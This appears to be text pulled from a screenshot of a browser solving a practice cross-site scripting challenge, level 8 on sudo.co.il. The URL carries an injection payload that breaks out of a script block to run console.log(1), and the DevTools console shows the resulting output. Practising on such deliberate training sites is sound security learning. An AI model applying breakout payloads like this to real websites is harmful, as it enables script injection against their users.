 Güvenli değil | sudo.co.il/xss/level8.php?p="}else{console.log(1)}%20//
Get popup within sudo.co.il context.
your cool xss
DevTools is now available in Turkish! Always match Chrome's language Switch DevTools to Turkish Don't show again
Elements Console Sources Network Performance Memory Application Lighthouse
top Filter
1